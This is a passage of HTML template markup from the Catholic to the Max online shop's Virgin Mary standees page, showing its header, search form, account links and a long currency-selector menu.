                        <span class="mobileMenu-toggleIcon"></span>
                    </a>
                </div>
                
                    <div class="logo-wrap"><a href="https://www.catholictothemax.com/" class="header-logo__link" data-header-logo-link>
        <div class="header-logo-image-container">
            <img class="header-logo-image"
                 src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/100x45/ctm-dot-com-black_resize_1707426656__31300.original.png"
                 srcset="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/100x45/ctm-dot-com-black_resize_1707426656__31300.original.png"
                 alt="Catholic to the Max"
                 title="Catholic to the Max">
        </div>
</a>
</div>
            </div>
            
            <div class="quickSearchWrap" id="quickSearch" aria-hidden="true" tabindex="-1" data-prevent-quick-search-close>
                <div>
    <!-- snippet location forms_search -->
    <form class="form" action="/search.php">
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="search_query">Search</label>
                <input class="form-input" data-search-quick name="search_query" id="search_query" data-error-message="Search field cannot be empty." placeholder="What are you looking for?" autocomplete="off">
                <button type="submit" class="form-button">
                    <i class="icon" aria-hidden="true">
                        <svg><use xlink:href="#icon-search" /></svg>
                    </i>
                </button>
            </div>
        </fieldset>
    </form>
    <section class="quickSearchResults" data-bind="html: results"></section>
    <p role="status"
       aria-live="polite"
       class="aria-description--hidden"
       data-search-aria-message-predefined-text="product results for"
    ></p>
</div>
            </div>
            <div class="navUser-wrap">
                <nav class="navUser">
    <ul class="navUser-section navUser-section--alt">
        <li class="navUser-item navUser-item--account">
            <i class="icon" aria-hidden="true">
                <svg><use xlink:href="#icon-user" /></svg>
            </i>
                <a class="navUser-action"
                   href="/login.php"
                   aria-label="Sign in"
                >
                    Sign in
                </a>
                    <span>or</span> <a class="navUser-action" href="/login.php?action&#x3D;create_account">Register</a>
        </li>
            <li class="navUser-item navUser-item-currency">
        <a class="navUser-action navUser-action--currencySelector has-dropdown" href="#" data-dropdown="currencySelection" aria-controls="currencySelection" aria-expanded="false">USD <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-downselector-small" /></svg></i></a>
        <ul class="dropdown-menu" id="currencySelection" data-dropdown-content aria-hidden="true" tabindex="-1">
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=1"
                   data-currency-code="USD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    <strong>US Dollar</strong>
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=2"
                   data-currency-code="NOK"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    NOK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=3"
                   data-currency-code="EUR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    EUR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=4"
                   data-currency-code="MXN"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    MXN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=5"
                   data-currency-code="LKR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    LKR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=6"
                   data-currency-code="CAD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    CAD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=7"
                   data-currency-code="BRL"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    BRL
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=8"
                   data-currency-code="PHP"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    PHP
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=9"
                   data-currency-code="KYD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    KYD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=10"
                   data-currency-code="KES"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    KES
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=11"
                   data-currency-code="AUD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    AUD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=12"
                   data-currency-code="JPY"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    JPY
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=13"
                   data-currency-code="SEK"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    SEK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=14"
                   data-currency-code="ZAR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    ZAR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=15"
                   data-currency-code="GBP"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    GBP
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=16"
                   data-currency-code="PLN"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    PLN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=17"
                   data-currency-code="RUB"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    RUB
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=18"
                   data-currency-code="UGX"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    UGX
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=19"
                   data-currency-code="TRY"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    TRY
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=20"
                   data-currency-code="TTD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    TTD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=21"
                   data-currency-code="INR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    INR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=22"
                   data-currency-code="HRK"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    HRK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=23"
                   data-currency-code="GTQ"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    GTQ
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=24"
                   data-currency-code="BGN"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    BGN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=25"
                   data-currency-code="MUR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    MUR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=26"
                   data-currency-code="NZD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    NZD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=27"
                   data-currency-code="CNY"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    CNY
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=28"
                   data-currency-code="ILS"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    ILS
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=29"
                   data-currency-code="HNL"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    HNL
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=30"
                   data-currency-code="CRC"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    CRC
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=31"
                   data-currency-code="BHD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    BHD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=32"
                   data-currency-code="OMR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    OMR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=33"
                   data-currency-code="UYU"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    UYU
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=34"
                   data-currency-code="NGN"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    NGN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=35"
                   data-currency-code="MYR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    MYR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=36"
                   data-currency-code="CHF"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    CHF
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=37"
                   data-currency-code="QAR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    QAR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=38"
                   data-currency-code="THB"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    THB
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=39"
                   data-currency-code="RON"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    RON
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=40"
                   data-currency-code="PEN"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    PEN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=41"
                   data-currency-code="TWD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    TWD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=42"
                   data-currency-code="VUV"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    VUV
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=43"
                   data-currency-code="PYG"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    PYG
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=44"
                   data-currency-code="DKK"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    DKK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=45"
                   data-currency-code="KRW"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    KRW
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=46"
                   data-currency-code="IDR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    IDR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=47"
                   data-currency-code="BZD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    BZD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=48"
                   data-currency-code="ALL"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    ALL
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=49"
                   data-currency-code="ISK"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    ISK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=50"
                   data-currency-code="VND"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    VND
                </a>
            </li>
        </ul>
    </li>
        <li class="navUser-item navUser-item--mobile-search">
            <i class="icon" aria-hidden="true">
                <svg><use xlink:href="#icon-search" /></svg>
            </i>
        </li>
        <li class="navUser-item navUser-item--cart">
            <a
                class="navUser-action"
                data-cart-preview
                data-dropdown="cart-preview-dropdown"
                data-options="align:right"
                href="/cart.php"
                aria-label="Cart with 0 items"
            >
                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-cart" /></svg>
                </i>
                (<span class=" cart-quantity"></span>)
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>
    </ul>
</nav>
            </div>
        </div>
    </div>

    <div class="navPages-container" id="menu" data-menu>
        <span class="mobile-closeNav">
    <i class="icon" aria-hidden="true">
        <svg><use xlink:href="#icon-close-large" /></svg>
    </i>
    close
</span>
<nav class="navPages">
    <ul class="navPages-list navPages-list--user 5765697a656e20596f756e67">
            <li class="navPages-item navPages-item--currency">
                <a class="navPages-action has-subMenu" href="#" data-collapsible="navPages-currency" aria-controls="navPages-currency" aria-expanded="false">
                    USD <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-chevron-down"></use></svg></i>
                </a>
                <div class="navPage-subMenu" id="navPages-currency" aria-hidden="true" tabindex="-1">
                    <ul class="navPage-subMenu-list">
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=1">
                                    <strong>US Dollar</strong>
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=2">
                                    NOK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=3">
                                    EUR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=4">
                                    MXN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=5">
                                    LKR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=6">
                                    CAD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=7">
                                    BRL
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=8">
                                    PHP
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=9">
                                    KYD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=10">
                                    KES
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=11">
                                    AUD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=12">
                                    JPY
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=13">
                                    SEK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=14">
                                    ZAR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=15">
                                    GBP
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=16">
                                    PLN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=17">
                                    RUB
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=18">
                                    UGX
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=19">
                                    TRY
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=20">
                                    TTD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=21">
                                    INR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=22">
                                    HRK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=23">
                                    GTQ
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=24">
                                    BGN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=25">
                                    MUR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=26">
                                    NZD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-standees/?setCurrencyId=27">
                                    CNY
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
